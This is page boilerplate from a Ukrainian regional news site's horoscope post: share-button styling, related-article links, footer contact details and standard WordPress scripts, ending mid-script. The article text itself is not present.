.td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Поділитися</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpresspoint.in.ua%2F2023%2F02%2F15%2Fhoroskop-za-znakamy-zodiaku-na-seredu-15-liutoho%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%93%D0%BE%D1%80%D0%BE%D1%81%D0%BA%D0%BE%D0%BF+%D0%B7%D0%B0+%D0%B7%D0%BD%D0%B0%D0%BA%D0%B0%D0%BC%D0%B8+%D0%97%D0%BE%D0%B4%D1%96%D0%B0%D0%BA%D1%83+%D0%BD%D0%B0+%D1%81%D0%B5%D1%80%D0%B5%D0%B4%D1%83%2C+15+%D0%BB%D1%8E%D1%82%D0%BE%D0%B3%D0%BE&url=https%3A%2F%2Fpresspoint.in.ua%2F2023%2F02%2F15%2Fhoroskop-za-znakamy-zodiaku-na-seredu-15-liutoho%2F&via=UaPolitarena" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://presspoint.in.ua/2023/02/15/horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho/&text=%D0%93%D0%BE%D1%80%D0%BE%D1%81%D0%BA%D0%BE%D0%BF+%D0%B7%D0%B0+%D0%B7%D0%BD%D0%B0%D0%BA%D0%B0%D0%BC%D0%B8+%D0%97%D0%BE%D0%B4%D1%96%D0%B0%D0%BA%D1%83+%D0%BD%D0%B0+%D1%81%D0%B5%D1%80%D0%B5%D0%B4%D1%83%2C+15+%D0%BB%D1%8E%D1%82%D0%BE%D0%B3%D0%BE" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%93%D0%BE%D1%80%D0%BE%D1%81%D0%BA%D0%BE%D0%BF+%D0%B7%D0%B0+%D0%B7%D0%BD%D0%B0%D0%BA%D0%B0%D0%BC%D0%B8+%D0%97%D0%BE%D0%B4%D1%96%D0%B0%D0%BA%D1%83+%D0%BD%D0%B0+%D1%81%D0%B5%D1%80%D0%B5%D0%B4%D1%83%2C+15+%D0%BB%D1%8E%D1%82%D0%BE%D0%B3%D0%BE https://presspoint.in.ua/2023/02/15/horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%93%D0%BE%D1%80%D0%BE%D1%81%D0%BA%D0%BE%D0%BF+%D0%B7%D0%B0+%D0%B7%D0%BD%D0%B0%D0%BA%D0%B0%D0%BC%D0%B8+%D0%97%D0%BE%D0%B4%D1%96%D0%B0%D0%BA%D1%83+%D0%BD%D0%B0+%D1%81%D0%B5%D1%80%D0%B5%D0%B4%D1%83%2C+15+%D0%BB%D1%8E%D1%82%D0%BE%D0%B3%D0%BE %0A%0A https://presspoint.in.ua/2023/02/15/horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Попередня публікація</span><a href="https://presspoint.in.ua/2023/02/15/sohodni-u-vinnytsi-bude-iasna-pohoda-bez-opadiv/">Сьогодні у Вінниці буде ясна погода без опадів</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Наступна публікація</span><a href="https://presspoint.in.ua/2023/02/15/u-vinnytsi-hurt-bez-obmezhen-prezentuie-novyy-albom-vilni-liudy/">У Вінниці гурт «Без обмежень» презентує новий альбом «Вільні люди»</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Гуфельд Катерина"><meta itemprop="url" content="https://presspoint.in.ua/author/kateryna/"></span><meta itemprop="datePublished" content="2023-02-15T07:24:35+02:00"><meta itemprop="dateModified" content="2023-02-15T07:24:35+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://presspoint.in.ua/2023/02/15/horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png"></span><meta itemprop="name" content="Вінниця Преспоінт"></span><meta itemprop="headline " content="Гороскоп за знаками Зодіаку на середу, 15 лютого"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://presspoint.in.ua/wp-content/uploads/2022/12/yua5mlokpf6vyacnf7ps.jpg"><meta itemprop="width" content="770"><meta itemprop="height" content="430"></span></footer><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_3" ><script type="litespeed/javascript">var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":116684,"live_filter_cur_post_author":"14","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="5";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="5";block_tdi_3.found_posts="7958";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="1592";tdBlocksArray.push(block_tdi_3)</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">СХОЖІ ПУБЛІКАЦІЇ</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">БІЛЬШЕ ВІД АВТОРА</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/12/19/rodynam-polehlykh-voiniv-na-vinnychchyni-vruchyly-derzhavni-nahorody-posmertno/"  rel="bookmark" class="td-image-wrap " title="Родинам полеглих воїнів на Вінниччині вручили державні нагороди посмертно" ><img class="entry-thumb" src="[data-uri]" alt="" title="Родинам полеглих воїнів на Вінниччині вручили державні нагороди посмертно" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/12/FB_IMG_1766168735371-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/12/FB_IMG_1766168735371-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/12/19/rodynam-polehlykh-voiniv-na-vinnychchyni-vruchyly-derzhavni-nahorody-posmertno/"  rel="bookmark" title="Родинам полеглих воїнів на Вінниччині вручили державні нагороди посмертно">Родинам полеглих воїнів на Вінниччині вручили державні нагороди посмертно</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/12/19/horoskop-dlia-vsikh-znakiv-zodiaku-na-p-iatnytsiu-6/"  rel="bookmark" class="td-image-wrap " title="Гороскоп на п’ятницю: чого очікувати кожному знаку зодіаку" ><img class="entry-thumb" src="[data-uri]" alt="гороскоп" title="Гороскоп на п’ятницю: чого очікувати кожному знаку зодіаку" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2024/05/document-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2024/05/document-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/12/19/horoskop-dlia-vsikh-znakiv-zodiaku-na-p-iatnytsiu-6/"  rel="bookmark" title="Гороскоп на п’ятницю: чого очікувати кожному знаку зодіаку">Гороскоп на п’ятницю: чого очікувати кожному знаку зодіаку</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/12/18/na-zaliznytsi-u-vinnytsi-zahynula-divchyna/"  rel="bookmark" class="td-image-wrap " title="На залізниці у Вінниці загинула дівчина" ><img class="entry-thumb" src="[data-uri]" alt="" title="На залізниці у Вінниці загинула дівчина" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/12/IMG_20251218_095601_523-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/12/IMG_20251218_095601_523-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/12/18/na-zaliznytsi-u-vinnytsi-zahynula-divchyna/"  rel="bookmark" title="На залізниці у Вінниці загинула дівчина">На залізниці у Вінниці загинула дівчина</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/12/18/u-tsentri-vinnytsi-vstanovliat-didukh-yednannia/"  rel="bookmark" class="td-image-wrap " title="У центрі Вінниці встановлять Дідух Єднання" ><img class="entry-thumb" src="[data-uri]" alt="" title="У центрі Вінниці встановлять Дідух Єднання" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/12/imgonline-com-ua-Frame-blurred-Gd8EVyLpi1dSu-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/12/imgonline-com-ua-Frame-blurred-Gd8EVyLpi1dSu-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/12/18/u-tsentri-vinnytsi-vstanovliat-didukh-yednannia/"  rel="bookmark" title="У центрі Вінниці встановлять Дідух Єднання">У центрі Вінниці встановлять Дідух Єднання</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/12/18/horoskop-na-chetver-den-rishen-chesnykh-rozmov-i-vnutrishnoho-balansu/"  rel="bookmark" class="td-image-wrap " title="Гороскоп на четвер: день рішень, чесних розмов і внутрішнього балансу" ><img class="entry-thumb" src="[data-uri]" alt="" title="Гороскоп на четвер: день рішень, чесних розмов і внутрішнього балансу" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/12/horoskop21-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/12/horoskop21-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/12/18/horoskop-na-chetver-den-rishen-chesnykh-rozmov-i-vnutrishnoho-balansu/"  rel="bookmark" title="Гороскоп на четвер: день рішень, чесних розмов і внутрішнього балансу">Гороскоп на четвер: день рішень, чесних розмов і внутрішнього балансу</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div></div></div></div></article><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container td_stretch_content_1800"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://presspoint.in.ua/"><img data-lazyloaded="1" src="[data-uri]" data-src="https://https://presspoint.in.ua/wp-content/uploads/2019/08/pa-l.png" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">Передрук та інше використання матеріалів, що розміщені на сайті дозволяється за умови посилання на нас.<br>Інтернет-видання можуть використовувати матеріали сайту за умови гіперпосилання на <a href="http://presspoint.in.ua/"><b>presspoint.in.ua</b></a>
<br><b>Ідентифікатор медіа: R40-05760</b><br>
<b>Засновник: Центр соціально-політичного моніторингу «Вектор»</b>
<br>Місце знаходження: м. Вінниця, вул. Привокзальна, буд. 9-а, кімн. 3, м. Вінниця, 21000
<br><b>Головний редактор Катерина Гуфельд: +38 096 253 92 10</b>
<br>
<b>Контактний Email:</b> <a href="mailto:presspoint.in.ua@gmail.com">presspoint.in.ua@gmail.com</a>
<br><br></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2014 - 2025  <a href="https://presspoint.in.ua">Вінниця Преспоінт</a></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/presspoint/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<style type="text/css" media="screen">.td-container:before{content:none}.td-footer-template-4{padding-top:5px}.td-footer-wrapper{padding-bottom:0}</style><div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/uk_UK/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script> <script id="lbwps-photoswipe5-js-extra" type="litespeed/javascript">var lbwpsOptions={"label_facebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","label_twitter":"\u0422\u0432\u0456\u0442","label_pinterest":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","label_download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_copyurl":"\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438 URL \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_ui_close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438 [Esc]","label_ui_zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","label_ui_prev":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u044f [\u2190]","label_ui_next":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0430 [\u2192]","label_ui_error":"\u041d\u0435\u043c\u043e\u0436\u043b\u0438\u0432\u043e \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_ui_fullscreen":"\u041f\u043e\u0432\u043d\u043e\u0435\u043a\u0440\u0430\u043d\u043d\u0438\u0439 \u0440\u0435\u0436\u0438\u043c [F]","label_ui_download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","share_facebook":"0","share_twitter":"0","share_pinterest":"0","share_download":"0","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"0","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"}</script> <script type="module" src="https://presspoint.in.ua/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js"></script> <script id="powerkit-lightbox-js-extra" type="litespeed/javascript">var powerkit_lightbox_localize={"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery, .gallery","exclude_selectors":"","zoom_icon":"true"}</script> <script type="text/javascript" async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=6.9" id="powerkit-pinterest-js"></script> <script id="powerkit-pin-it-js-extra" type="litespeed/javascript">var powerkit_pinit_localize={"image_selectors":".entry-content img","exclude_selectors":".pk-instagram-image,.wp-block-cover","only_hover":"true"}</script> <script id="powerkit-slider-gallery-js-extra" type="litespeed/javascript">var powerkit_sg_flickity={"page_info_sep":" of "}</script> <script id="powerkit-table-of-contents-js-extra" type="litespeed/javascript">var powerkit_toc_config={"label_show":"Show","label_hide":"Hide"}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'https://presspoint.in.ua/wp-content/uploads/2022/12/yua5mlokpf6vyacnf7ps.jpg\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item)})()}
jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[116684]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function 